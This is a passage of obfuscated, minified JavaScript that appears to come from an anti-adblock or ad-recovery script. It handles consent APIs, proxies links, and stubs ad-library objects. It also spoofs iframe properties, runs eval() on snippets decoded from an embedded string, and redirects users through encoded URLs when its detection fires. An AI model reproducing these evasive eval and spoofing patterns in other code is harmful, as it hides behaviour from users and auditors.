R=O['A'][bc(0x10ce)](window)[bc(0x10f8)][bc(0x10ce)][bc(0x72a)](P);for(const K of Array[bc(0x6eb)](R))(0x0,T['Bo'])(D,K)&&(R[bc(0x1132)]((0x0,L['md'])(K)),R[bc(0xde0)](K));const w=O['A'][bc(0x10ce)](window)[bc(0x510)][bc(0x10ce)][bc(0x72a)](P);for(const J of Array[bc(0x6eb)](w))if((0x0,T['yu'])(D,J[bc(0xe8a)])){const f=bc(0xdb3)+(0x0,L['md'])(J[bc(0xe8a)][bc(0xd5f)](0x5)[bc(0xf7c)]());O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,f,J[bc(0xf3b)]),O['A'][bc(0x10ce)](window)[bc(0xc5f)][bc(0x72a)](P,J[bc(0xe8a)]);}else(0x0,T['v5'])(D,J[bc(0xe8a)],J[bc(0xf3b)])&&O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,J[bc(0xe8a)],(0x0,L['md'])(J[bc(0xf3b)]));if(P instanceof HTMLAnchorElement){const V=O['A'][bc(0x10ce)](window)[bc(0x27d)][bc(0x72a)](P,bc(0x105e));if(V&&!(0x0,B['EW'])(V))try{const j=new URL(V)[bc(0xc02)];(D[bc(0x107e)][bc(0x7e0)](v0=>v0[bc(0x109b)](V))||D[bc(0xd1c)][bc(0x7e0)](v0=>j[bc(0x8bb)](v0)))&&O['A'][bc(0x10ce)](window)[bc(0xae2)][bc(0x72a)](P,bc(0x105e),(0x0,B['Wq'])({'protectUrlContext':m,'url':V,'kind':B['MN'][bc(0xdf8)],'endpoint':Z['A'][bc(0xc2d)]}));}catch(v0){}}const S=P[bc(0xf8f)]()[bc(0x20c)](v1=>v1[bc(0x3e0)](bc(0x10c6)));S[bc(0xb23)]>0x0&&S[bc(0x867)](v1=>{const bh=bc;P[bh(0xb71)](v1);});};},0x71:(X,b,B)=>{'use strict';B['d'](b,{'mM':()=>l});const Z=0x1f40,O=0x32,T=0x1;async function l(L,x){const bk=a2W,{enableGpp:c=!0x1}=x||{},h=await function(H){const {tcfTimeoutMs:C=Z,requireTcString:U=!0x0}=H||{};return new Promise(async(Q,k)=>{const bC=a2W;try{var M,G;await(function(){const be=a2W;let m=arguments[be(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Z;return new Promise((D,P)=>{const bq=be,Y=Date[bq(0x282)](),N=()=>{const bH=bq;bH(0xa74)!=typeof window[bH(0x554)]?Date[bH(0x282)]()-Y>m?P(new Error(bH(0x842))):setTimeout(N,O):D(window[bH(0x554)]);};N();});}(C));let y=!0x1;const A=m=>!(!m||bC(0x9c4)!==m[bC(0xa1b)]&&bC(0x696)!==m[bC(0xa1b)]||U&&!m[bC(0xcd5)]),g=(m,D)=>{const bU=bC;if(D&&!y&&A(m)){y=!0x0;try{var P,Y;null===(P=(Y=window)[bU(0x554)])||void 0x0===P||P[bU(0x72a)](Y,bU(0x9ff),0x2,()=>{},m[bU(0xfd5)]);}catch{}Q(m);}};null===(M=(G=window)[bC(0x554)])||void 0x0===M||M[bC(0x72a)](G,bC(0x382),0x2,g),setTimeout(()=>{const bt=bC;y||k(new Error(bt(0x753)));},C);}catch(m){k(m);}});}();if(!function(H){const bQ=a2W;var C,U;return!!(null!==(C=null===(U=H[bQ(0x10b5)])||void 0x0===U?void 0x0:U[bQ(0x10b0)])&&void 0x0!==C?C:{})[T];}(h))throw new Error(bk(0xc83));let q;if(c)try{q=await(function(){const bM=bk;let H=arguments[bM(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((C,U)=>{const bG=bM,Q=Date[bG(0x282)](),k=()=>{const bs=bG;bs(0xa74)!=typeof window[bs(0x46f)]?Date[bs(0x282)]()-Q>H?U(new Error(bs(0x10eb))):setTimeout(k,O):((()=>{const by=bs;try{var M,G,y,A;null===(M=(G=window)[by(0x46f)])||void 0x0===M||M[by(0x72a)](G,by(0x382),(g,m)=>{const bA=by;m&&g&&(bA(0xa72)===g[bA(0x413)]||bA(0x7c5)===g[bA(0x413)])&&C(g);}),null===(y=(A=window)[by(0x46f)])||void 0x0===y||y[by(0x72a)](A,by(0x83d),(g,m)=>{const bg=by;m&&g&&C({'eventName':bg(0x55e),'data':g});});}catch{}})());};k();});}());}catch(H){console[bk(0xdcb)](H);}return{'result':await Promise[bk(0xabc)](L({'tcData':h,'gppInfo':q})),'tcData':h,'gppInfo':q};}},0x2126:(X,B,Z)=>{'use strict';const bn=a2W;Z['d'](B,{'A':()=>P});var O,T=Z(0x1cbf),L=Z(0x81),x=Z(0xc72),q=Z(0x941),H=Z(0x2197),C=Z(0x1e87),U=Z(0x17f6),Q=Z(0x385),k=Z(0x4d9),M=Z(0x12e6),G=Z(0x1fa9);const A=bn(0xe87);var D=function(N){const bm=bn;return N[N[bm(0x3a1)]=0x0]=bm(0x3a1),N[N[bm(0x3c2)]=0x1]=bm(0x3c2),N[N[bm(0xdf6)]=0x2]=bm(0xdf6),N;}(D||{});class P{constructor(N){const bD=bn;var R=this;let w=arguments[bD(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D[bD(0xdf6)],S=arguments[bD(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',E=arguments[bD(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bD(0x9fd)]=N,this[bD(0x37b)]=w,this[bD(0xa01)]=S,this[bD(0xdc5)]=E,(0x0,T['A'])(this,bD(0xfb7),function(z){const bP=bD;for(var F=arguments[bP(0xb23)],K=new Array(F>0x1?F-0x1:0x0),J=0x1;J<F;J++)K[J-0x1]=arguments[J];return{'level':z,'timestamp':Date[bP(0x282)](),'inventoryId':R[bP(0xa01)],'args':K};}),(0x0,T['A'])(this,bD(0xcfa),()=>{const bY=bD;window[bY(0x382)](bY(0xf58),z=>{const bo=bY;if(z[bo(0xad6)]&&z[bo(0xad6)][bo(0xa25)]===A){if(this[bo(0x37b)]===D[bo(0x3c2)])return Y({'inventoryId':this[bo(0xa01)],...z[bo(0xad6)]});if(this[bo(0x37b)]===D[bo(0x3a1)]&&z[bo(0xad6)][bo(0xa01)]){if(bo(0xbf8)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xbf8)]('['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);if(bo(0xdcb)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xdcb)]('['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);if(bo(0xb62)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xb62)](z[bo(0xad6)][bo(0xb62)],'['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);}}});}),(0x0,T['A'])(this,bD(0xff3),()=>{const bR=bD,z=async()=>{const bN=a2W;if(bN(0x764)!==window[bN(0x88c)][bN(0x255)]&&bN(0xeac)!==window[bN(0x88c)][bN(0x255)])return;window[bN(0x88c)][bN(0x255)]='';const F=prompt(bN(0x5e6));if(bN(0x2c3)===F)return this[bN(0xdc5)][bN(0x867)](j=>console[bN(0x547)](...j[bN(0x99a)]));if(bN(0xeac)!==F)return;const K=prompt(bN(0xc06)),J=prompt(bN(0xf58)),V=await P[bN(0xb8e)](bN(0xfa6),null!=K?K:bN(0x3be),null!=J?J:bN(0x3be));alert(bN(0x70c)),window[bN(0x4ce)](bN(0x1018)[bN(0x578)](V));};window[bR(0x382)](bR(0x3d2),z),window[bR(0x1f1)](z,0xbb8);}),w===D[bD(0x3a1)]&&this[bD(0xff3)](),w!==D[bD(0x3a1)]&&w!==D[bD(0x3c2)]||this[bD(0xcfa)]();}static[bn(0xbf8)](){const bw=bn;this[bw(0x331)]();for(var N=arguments[bw(0xb23)],R=new Array(N),w=0x0;w<N;w++)R[w]=arguments[w];const S=this[bw(0x790)][bw(0xfb7)](bw(0xbf8),...R);if(this[bw(0x790)][bw(0x37b)]!==D[bw(0x3a1)])return Y(S);this[bw(0x790)][bw(0xdc5)][bw(0xc3b)](S),(H['A'][bw(0xbf8)]||bw(0x9b9)===C['A'][bw(0x10ce)](bw(0xa2e),!0x1))&&console[bw(0x547)](...R);}static[bn(0xdcb)](){const bS=bn;this[bS(0x331)]();for(var N=arguments[bS(0xb23)],R=new Array(N),w=0x0;w<N;w++)R[w]=arguments[w];const S=this[bS(0x790)][bS(0xfb7)](bS(0xdcb),...R);if(this[bS(0x790)][bS(0x37b)]!==D[bS(0x3a1)])return Y(S);this[bS(0x790)][bS(0xdc5)][bS(0xc3b)](S),(H['A'][bS(0xbf8)]||bS(0x9b9)===C['A'][bS(0x10ce)](bS(0xa2e),!0x1))&&console[bS(0xdcb)](...R);}static[bn(0xb62)](N){const bp=bn;this[bp(0x331)]();for(var R=arguments[bp(0xb23)],w=new Array(R>0x1?R-0x1:0x0),S=0x1;S<R;S++)w[S-0x1]=arguments[S];const E=this[bp(0x790)][bp(0xfb7)](bp(0xb62),[N,...w]);if(E[bp(0xb62)]=N,this[bp(0x790)][bp(0x37b)]!==D[bp(0x3a1)])return Y(E);this[bp(0x790)][bp(0xdc5)][bp(0xc3b)](E),(H['A'][bp(0xbf8)]||bp(0x9b9)===C['A'][bp(0x10ce)](bp(0xa2e),!0x1))&&console[bp(0xb62)](N,...w);}static[bn(0xe45)](N,R){const bE=bn;return this[bE(0x331)](),P[bE(0xbf8)](bE(0xe45),N,R),P[bE(0xbf8)](bE(0x385),(0x0,U['j'])()),P[bE(0xb8e)](N,R,R);}static async[bn(0xb8e)](N,R,w){const bz=bn;this[bz(0x331)]();const S=this[bz(0x790)][bz(0xdc5)][bz(0x723)](K=>({...K,'timestamp':Math[bz(0x576)](K[bz(0xe91)]/0x3e8)})),E=q['A'][bz(0x2d9)](JSON[bz(0xada)](S)),z=await(0x0,M['C8'])(this[bz(0x790)][bz(0x9fd)],H['A'][bz(0xc2d)])?(0x0,M['XV'])(H['A'][bz(0xc2d)],0x0):H['A'][bz(0xc2d)],F=new URL(''[bz(0x578)](z,bz(0xfce)));return F[bz(0x3bc)][bz(0x422)](bz(0xb20),H['A'][bz(0xb20)]),F[bz(0x3bc)][bz(0x422)](bz(0x33f),N),F[bz(0x3bc)][bz(0x422)](bz(0xdc9),R),F[bz(0x3bc)][bz(0x422)](bz(0xf58),w),F[bz(0x3bc)][bz(0x422)](bz(0x617),location[bz(0x105e)]),F[bz(0x3bc)][bz(0x422)](bz(0x205),(0x0,Q['z3'])()[bz(0xc7f)]()),F[bz(0x3bc)][bz(0x422)](bz(0xb49),(await(0x0,k['H4'])())[bz(0xc7f)]()),F[bz(0x3bc)][bz(0x422)](bz(0x1063),G['A'][bz(0x5f7)](0x10,0x10)),(await x['G'][bz(0x344)](bz(0x35e),(0x0,L['Wq'])({'protectUrlContext':this[bz(0x790)][bz(0x9fd)],'url':F,'endpoint':z}),E))[bz(0x47f)];}}O=P,(0x0,T['A'])(P,bn(0x790),void 0x0),(0x0,T['A'])(P,bn(0xf3e),N=>O[bn(0x790)]=new O(N,D[bn(0x3a1)])),(0x0,T['A'])(P,bn(0x4b4),(N,R)=>O[bn(0x790)]=new O(N,D[bn(0x3c2)],R)),(0x0,T['A'])(P,bn(0x331),()=>{const bF=bn;O[bF(0x790)]||(O[bF(0x790)]=new O({'version':'v9','originalHostname':'_'}));});const Y=N=>{const bu=bn;let R=window;for(;R!==window[bu(0x542)][bu(0x24a)];){R=R[bu(0xf18)][bu(0x24a)];try{N[bu(0xa25)]=A,R[bu(0x862)](N,'*');}catch(w){}}};},0x10b1:(X,b,r)=>{'use strict';r['d'](b,{'I':()=>c,'i':()=>x});var B=r(0x2197),Z=r(0x120e),O=r(0x13a3),T=r(0x81),l=r(0x739),L=r(0x2126);const x=()=>{const bK=a2W;try{const q='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2qrjrkai';if(0x12===q[bK(0xb23)])return null;const H=(0x0,Z['OC'])(decodeURI(q));if(!H)throw bK(0xacb);return H;}catch(C){const U=bK(0x68c)[bK(0x578)](C);return L['A'][bK(0xb62)](U),(0x0,l['Pf'])(U,new URL(B['A'][bK(0xc2d)])[bK(0xc02)],async Q=>await L['A'][bK(0xe45)](bK(0x6d5),Q)),null;}},c=(q,H,C,U)=>{const bi=a2W;q[bi(0x20c)](Q=>bi(0xa1f)===Q[bi(0x4c1)]||bi(0x85e)===Q[bi(0x4c1)]&&H||bi(0x221)===Q[bi(0x4c1)]&&H&&C||bi(0xa02)===Q[bi(0x4c1)]&&!H)[bi(0x867)](Q=>(k=>{const bJ=bi;try{const M=k[bJ(0xf19)][bJ(0x101a)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(G,s)=>(0x0,T['Wq'])({'protectUrlContext':U,'url':s,'endpoint':B['A'][bJ(0xc2d)]}))[bJ(0x101a)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(G,s)=>(0x0,O['md'])(s));k[bJ(0xc34)]&&h(M),k[bJ(0xf8b)]&&window[bJ(0x1f1)](()=>h(M),k[bJ(0xf8b)][bJ(0x676)]),k[bJ(0xd68)]&&window[bJ(0x382)](k[bJ(0xd68)][bJ(0x33f)],()=>h(M));}catch(G){console[bJ(0xb62)](G);}})(Q));},h=q=>{const bf=a2W;try{eval(q);}catch(H){B['A'][bf(0xbf8)]&&console[bf(0xb62)](bf(0x2fd),H);}};},0x1c09:(X,b,r)=>{'use strict';const bV=a2W;r['d'](b,{'N2':()=>t,'je':()=>Q,'lD':()=>U});var B=r(0x2126),Z=r(0xd17);const O=bV(0x640),T={'querySelectorAll':()=>[]},l={'postMessage':()=>null,'document':T,'parent':window};function L(){const ba=bV;safe[ba(0x708)]();const k=Object[ba(0xc73)](HTMLIFrameElement[ba(0xbda)],ba(0xd86));Object[ba(0x335)](HTMLIFrameElement[ba(0xbda)],ba(0xd86),{'get':function(){const bj=ba;if(this[bj(0x87f)](O))return l;for(var G=arguments[bj(0xb23)],s=new Array(G),y=0x0;y<G;y++)s[y]=arguments[y];return k[bj(0x10ce)][bj(0x72a)](this,...s);}});const M=Object[ba(0xc73)](HTMLIFrameElement[ba(0xbda)],ba(0xb88));Object[ba(0x335)](HTMLIFrameElement[ba(0xbda)],ba(0xb88),{'get':function(){const r0=ba;if(this[r0(0x87f)](O))return T;for(var G=arguments[r0(0xb23)],s=new Array(G),y=0x0;y<G;y++)s[y]=arguments[y];return M[r0(0x10ce)][r0(0x72a)](this,...s);}});}function x(k){const r1=bV;k[r1(0x6ff)](O,'');}function c(){const r2=bV,k=navigator[r2(0x1bd)][r2(0xf7c)]();return![r2(0xde9),r2(0x239),r2(0x6a4),r2(0xb7b),r2(0x66e),r2(0xdda)][r2(0x7e0)](M=>k[r2(0x3e0)](M))&&[r2(0xc28),r2(0x961)][r2(0x7e0)](M=>k[r2(0x3e0)](M));}function h(k,M){return generateSafePromise((G,s)=>{const r3=a2W;let y=0x0;k[r3(0x867)](A=>{const r4=r3;A[r4(0x2d1)](g=>{const r5=r4;M(g)&&G(!0x0),++y===k[r5(0xb23)]&&G(!0x1);})[r4(0xb59)](s);});});}function e(k){const r6=bV,M=/__#\{(.*?)\}#__/gi,G=[];let s=0x0,y=null;for(;null!==(y=M[r6(0xb3e)](k));)G[r6(0xc3b)](k[r6(0xd5f)](s,y[r6(0x774)])),G[r6(0xc3b)](q(y[0x1])),s=y[r6(0x774)]+y[0x0][r6(0xb23)];return G[r6(0xc3b)](k[r6(0xd5f)](s)),G[r6(0x3cb)]('');}function q(k){const r7=bV;try{const M=eval(k);return null===M?r7(0x3be):void 0x0===M?r7(0x20b):M[r7(0xc7f)]();}catch(G){return console[r7(0xb62)](G),G[r7(0xc7f)]();}}function H(k){const r8=bV;[r8(0x987),r8(0x8f5),r8(0xff4),r8(0x1087),r8(0x8ee),r8(0xbb1),r8(0xdc0),r8(0x944),r8(0x2f6),r8(0x9b1),r8(0xfd3)][r8(0x7e0)](M=>location[r8(0xc02)][r8(0x8bb)](M))&&Object[r8(0x335)](k,r8(0x2b7),{'get':function(){return 0x8;}});}const C=(k,M,G)=>{const r9=bV;let s={'targeting':{}};const y={'addService':()=>y,'defineSizeMapping':()=>y,'getAdUnitPath':()=>k,'getOutOfPage':()=>r9(0xaff)===M,'getResponseInformation':()=>y,'getSlotElementId':()=>G,'setCollapseEmptyDiv':()=>y,'setConfig':A=>(s={...s,...A},y),'getConfig':A=>s[A],'setTargeting':(A,g)=>(s[r9(0x91c)][A]=g,y),'clearTargeting':()=>(s[r9(0x91c)]={},y),'getTargeting':A=>{const rv=r9;var g;return null!==(g=s[rv(0x91c)][A])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[r9(0x76f)](s[r9(0x91c)]),'getTargetingMap':()=>s[r9(0x91c)],'setForceSafeFrame':A=>y};return y;};function U(k){const rW=bV;window[rW(0x1074)]=window[rW(0x1074)]||{},window[rW(0x1074)][rW(0x5fa)]=window[rW(0x1074)][rW(0x5fa)]||[];const M=function(){const rd=rW,G=window[rd(0x1074)][rd(0x9d5)];window[rd(0x1074)][rd(0x9d5)]=function(s,y){const rI=rd;if(y===window[rI(0x1074)][rI(0x2c7)][rI(0x2d2)][rI(0x29b)]||k[rI(0x7e0)](D=>s[rI(0xf7c)]()[rI(0x3e0)](D[rI(0xf7c)]())))return B['A'][rI(0xbf8)](rI(0x2e8),s),C(s,rI(0xaff),rI(0x8ab));for(var A=arguments[rI(0xb23)],g=new Array(A>0x2?A-0x2:0x0),m=0x2;m<A;m++)g[m-0x2]=arguments[m];return G[rI(0x72a)](this,s,y,...g);};};try{window[rW(0x1074)][rW(0x5fa)][rW(0xd71)](M);}catch(G){B['A'][rW(0xb62)](rW(0xa5b)+G),window[rW(0x1074)][rW(0x5fa)][rW(0xc3b)](M),window[rW(0x1074)][rW(0x5fa)][rW(0xc3b)](()=>{const rX=rW,s=window[rX(0x1074)][rX(0xabe)]()[rX(0xea0)]()[rX(0x20c)](y=>y[rX(0x1fa)]())[rX(0x20c)](y=>y[rX(0xc84)]()[rX(0xf7c)]()[rX(0x3e0)](rX(0x8ab)));s[rX(0xb23)]>0x0&&(B['A'][rX(0xbf8)](rX(0xba7)+s[rX(0x723)](y=>y[rX(0xc84)]())[rX(0x3cb)](',\x20')),window[rX(0x1074)][rX(0xf7e)](s));});}}function t(k){const rb=bV;if(0x0===k[rb(0xb23)])return;window[rb(0x1074)]=window[rb(0x1074)]||{},window[rb(0x1074)][rb(0x5fa)]=window[rb(0x1074)][rb(0x5fa)]||[];const M=function(){const rr=rb,G=window[rr(0x1074)][rr(0xe8c)];window[rr(0x1074)][rr(0xe8c)]=function(y,A,g){const rB=rr,m=k[rB(0x20c)](N=>y[rB(0x3e0)](N));if(m[rB(0xb23)]>0x0)return B['A'][rB(0xbf8)](rB(0x91a),y,rB(0x8f4),m[rB(0x3cb)](',\x20'),']'),C(y,A,g);for(var D=arguments[rB(0xb23)],P=new Array(D>0x3?D-0x3:0x0),Y=0x3;Y<D;Y++)P[Y-0x3]=arguments[Y];return G[rB(0x72a)](this,y,A,g,...P);};};try{window[rb(0x1074)][rb(0x5fa)][rb(0xd71)](M);}catch(G){B['A'][rb(0xb62)](rb(0xa5b)+G),window[rb(0x1074)][rb(0x5fa)][rb(0xc3b)](M),window[rb(0x1074)][rb(0x5fa)][rb(0xc3b)](()=>{const rZ=rb,s=window[rZ(0x1074)][rZ(0xabe)]()[rZ(0xea0)]()[rZ(0x20c)](y=>k[rZ(0x7e0)](A=>y[rZ(0xc84)]()[rZ(0x3e0)](A)));s[rZ(0xb23)]>0x0&&(B['A'][rZ(0xbf8)](rZ(0x1108)+s[rZ(0x723)](y=>y[rZ(0xc84)]())[rZ(0x3cb)](',\x20')),window[rZ(0x1074)][rZ(0xf7e)](s));});}}function Q(){const rO=bV;(arguments[rO(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[rO(0x1118)])[rO(0x867)](k=>{const rT=rO;window[k]=window[k]||{},window[k][rT(0x10d5)]=window[k][rT(0x10d5)]||[],window[k][rT(0x10d5)][rT(0xc3b)](function(){const rL=rT,M=function(G){const rl=a2W;try{G&&rl(0xa74)==typeof G[rl(0xf1a)]&&(B['A'][rl(0xbf8)](rl(0xd08)[rl(0x578)](k),G[rl(0xf1a)]),setTimeout(()=>G[rl(0xf1a)]([]),0x0)),B['A'][rl(0xbf8)](rl(0x3af)[rl(0x578)](k),G);}catch(s){B['A'][rl(0xb62)](rl(0x2da)[rl(0x578)](k),s);}return Promise[rl(0xabc)]({'bids':[],'timedOut':[],'auctionId':null});};M[rL(0x213)]=function(G){const rx=rL;return rx(0xa74)!=typeof G||B['A'][rx(0xbf8)](''[rx(0x578)](k,rx(0x1110))[rx(0x578)](G)),G;},window[k][rL(0x1dc)]=M,window[k][rL(0x94e)]=function(){const rc=rL;B['A'][rc(0xbf8)](rc(0x106b)[rc(0x578)](k,rc(0xe50)));},window[k][rL(0xf0e)]=function(){const rh=rL;B['A'][rh(0xbf8)](rh(0x106b)[rh(0x578)](k,rh(0x28a)));},window[k][rL(0xf08)]=function(){const re=rL;return B['A'][re(0xbf8)](re(0x106b)[re(0x578)](k,re(0xb37))),{};};});});}},0x10be:(X,b,B)=>{'use strict';const rq=a2W;B['d'](b,{'aX':()=>T,'uD':()=>l});var Z=B(0x1e87);const O=rq(0x923);function T(){const rH=rq,L=Z['A'][rH(0x10ce)](O);return L?rH(0x9b9)===L:void 0x0;}function l(L){const rC=rq;Z['A'][rC(0x363)](O,L[rC(0xc7f)]());}},0x739:(X,b,B)=>{'use strict';const ry=a2W;B['d'](b,{'Pf':()=>C});var Z=B(0x2197),O=B(0x385),T=B(0x1b6c),L=B(0x17f6),x=B(0x1e87),q=B(0x36c),H=B(0x469);function C(A,D,P){try{!async function(Y,N,R){const rU=a2W;try{if(await y())return;Q();const S=Math[rU(0xf49)]()<Z['A'][rU(0xcd7)]?await R(Y):'';document[rU(0xf1b)][rU(0x4ba)]='',document[rU(0x47f)][rU(0x4ba)]='',console[rU(0xb62)](rU(0x508)[rU(0x578)](Y)),document[rU(0x47f)][rU(0x845)][rU(0x102a)]=rU(0xb18);let E=!0x1;window[rU(0x382)](rU(0xf58),K=>{const rt=rU;rt(0xe6a)===K[rt(0xad6)]&&(E=!0x0);});const z=(0x0,q['B'])(S,Y),F=setInterval(()=>{const rQ=rU;if(!document[rQ(0xd05)](z))return clearInterval(F);const K=z[rQ(0xd12)]();rQ(0xdbd)!==getComputedStyle(z)[rQ(0x5e1)]&&0x0!==K[rQ(0x98b)]&&0x0!==K[rQ(0xb63)]||(clearInterval(F),U(Y,N));},0x3e8);if(T['A'][rU(0x73c)]()||T['A'][rU(0xf7f)]()){var w;const K=(0x0,L['j'])(),J=Math[rU(0x7a9)](0xbb8,0x5*(null!==(w=null==K?void 0x0:K[rU(0x7e2)])&&void 0x0!==w?w:0x0));setTimeout(()=>{const rk=rU;document[rk(0xd05)](z)&&!E&&(clearInterval(F),U(Y,N));},J);}}catch(V){U(Y,N);}}(A,D,P);}catch(Y){U(A,D);}}function U(A,D){const rG=a2W;try{Q();const P=decodeURIComponent(escape(atob(((()=>{const rM=a2W,Y=navigator[rM(0x8b1)][rM(0xf7c)]();return Y[rM(0x37a)]('fr')?rM(0x2e5):Y[rM(0x37a)]('ko')?rM(0x3e4):rM(0x4af);})()))));rG(0xa74)!=typeof confirm||!0x1!==confirm(P)?location[rG(0x105e)]=rG(0xd31)[rG(0x578)](btoa(A),rG(0x3b6))[rG(0x578)](D,rG(0xe09))[rG(0x578)](btoa(location[rG(0x105e)])):location[rG(0xe60)]();}catch(Y){location[rG(0x105e)]=rG(0x7b0)[rG(0x578)](D);}}function Q(){const rs=a2W;x['A'][rs(0x363)](rs(0x5f9),String(Date[rs(0x282)]()));}let k=!0x1;window[ry(0x382)](ry(0x979),()=>{k=!0x0;},{'capture':!0x0});const M=Date[ry(0x282)]();let G=!0x1;const y=async()=>{const rA=ry;if(G)return!0x0;G=!0x0;try{if(await(0x0,O['EW'])())return!0x0;try{var A;const D=(0x0,L['j'])();if(D[rA(0xcd6)]>0x3e8||D[rA(0x7e2)]>0x1f4)return!0x0;const P=null===(A=navigator[rA(0x50c)])||void 0x0===A?void 0x0:A[rA(0xf9d)];if(P&&P>0x2bc&&P%0x19==0x0)return!0x0;}catch(Y){}if(Date[rA(0x282)]()-M>0xea60)return!0x0;if(void 0x0===window[rA(0xb3f)]?await(0x0,H['y'])(0x64):await(0x0,H['$'])(0x64),k)return!0x0;if(location[rA(0xa30)][rA(0x3e0)](rA(0x5a3))&&navigator[rA(0x1bd)][rA(0x3e0)](rA(0x381)))return!0x0;if(location[rA(0xa30)][rA(0x3e0)](rA(0x462))&&(function(){const rg=rA;try{if(null!=window[rg(0x75d)][rg(0xf91)]&&rg(0x483)===window[rg(0x75d)][rg(0xf91)][rg(0x483)][rg(0xe8a)])return!0x0;}catch(N){}return!0x1;}()))return!0x0;}catch(N){}return!0x1;};},0x36c:(X,b,B)=>{'use strict';B['d'](b,{'B':()=>O});var Z=B(0x2197);function O(T){const rn=a2W;let l=arguments[rn(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const L=document[rn(0x4c0)](rn(0xd25)),x=Z['A'][rn(0xc2d)][rn(0x3e0)]('//')?Z['A'][rn(0xc2d)][rn(0x1079)]('//')[0x1]:Z['A'][rn(0xc2d)];let c=rn(0xdbf);c+=rn(0xfed)+T,c+=rn(0x1df)+btoa(l),c+=rn(0x3b6)+x,c+=rn(0xe09)+btoa(location[rn(0x105e)]),L[rn(0x4ca)]=c,L[rn(0x6ff)](rn(0x845),rn(0x539)),document[rn(0x47f)][rn(0x849)](L);const h=q=>{const rm=rn;var H;rm(0x1017)===q[rm(0xad6)]&&(null===(H=L[rm(0x6dc)])||void 0x0===H||H[rm(0x9b0)](L),document[rm(0x47f)][rm(0x845)][rm(0x1e3)](rm(0x102a)),window[rm(0x9ff)](rm(0xf58),h));};return addEventListener(rn(0xf58),h),L;}},0x313:(X,b,B)=>{'use strict';const rD=a2W;B['d'](b,{'A':()=>c});var Z=B(0x1cbf),O=B(0x81),T=B(0x2c0),L=B(0x1fa9),x=B(0x6);class c{static[rD(0x664)](h){const rP=rD;if(!h[rP(0x1da)])return 0x0;let q;for(q=0x0;q<h[rP(0x1da)][rP(0x48a)][rP(0xb23)]&&h[rP(0x1da)][rP(0x48a)][q]!==h;q++);return q;}static[rD(0xba4)](){const rY=rD;let h=arguments[rY(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[rY(0x561)]!==h[rY(0x542)];}catch(q){return!0x0;}}static[rD(0x9e1)](){const ro=rD;if(void 0x0!==c[ro(0x81c)])return c[ro(0x81c)];if(!c[ro(0xba4)]())return c[ro(0x81c)]=!0x1,!0x1;if(window[ro(0x88c)][ro(0x105e)][ro(0x37a)](ro(0xa15))||(0x0,O['EW'])(window[ro(0x88c)][ro(0x105e)]))return c[ro(0x81c)]=!0x0,!0x0;try{if((window[ro(0x88c)][ro(0x105e)][ro(0x3e0)]('#')?window[ro(0x88c)][ro(0x105e)][ro(0xd5f)](0x0,window[ro(0x88c)][ro(0x105e)][ro(0xa84)]('#')):window[ro(0x88c)][ro(0x105e)])===(window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0x3e0)]('#')?window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0xd5f)](0x0,window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0xa84)]('#')):window[ro(0xf18)][ro(0x88c)][ro(0x105e)]))return c[ro(0x81c)]=!0x0,!0x0;}catch(h){}return c[ro(0x81c)]=!0x1,!0x1;}static[rD(0x285)](){const rN=rD;if(!this[rN(0xba4)]())return!0x1;try{return window[rN(0xf18)][rN(0x88c)][rN(0x105e)],!0x1;}catch(h){return!0x0;}}static[rD(0x7f0)](h){const rR=rD,q=rR(0x5b5);let H=h[q];return H||(H=L['A'][rR(0xe7c)](),h[q]=H),H;}static[rD(0xce6)](h){const rw=rD,q=document[rw(0x4c0)](rw(0x10f9)),H=T['A'][rw(0x10ce)]()[rw(0x510)][rw(0x10ce)][rw(0x72a)](h);for(let C=0x0;C<H[rw(0xb23)];C++){const U=H[C];T['A'][rw(0x10ce)]()[rw(0xae2)][rw(0x72a)](q,U[rw(0xe8a)],U[rw(0xf3b)]);}return T['A'][rw(0x10ce)]()[rw(0xb04)][rw(0x363)][rw(0x72a)](q,T['A'][rw(0x10ce)]()[rw(0xb04)][rw(0x10ce)][rw(0x72a)](h)),q;}static[rD(0x9ae)](h,q){const rS=rD;q[rS(0x6d8)]?T['A'][rS(0x10ce)]()[rS(0x609)][rS(0x72a)](q[rS(0x6dc)],h,q[rS(0x6d8)]):T['A'][rS(0x10ce)]()[rS(0x38c)][rS(0x72a)](q[rS(0x6dc)],h);}static async[rD(0x49d)](h,q){const rp=rD;if(T['A'][rp(0x10ce)]()[rp(0x27d)][rp(0x72a)](h,rp(0x4ca))&&!T['A'][rp(0x10ce)]()[rp(0x27d)][rp(0x72a)](h,rp(0x91b))){const H=(0x0,x['c'])(C=>{const 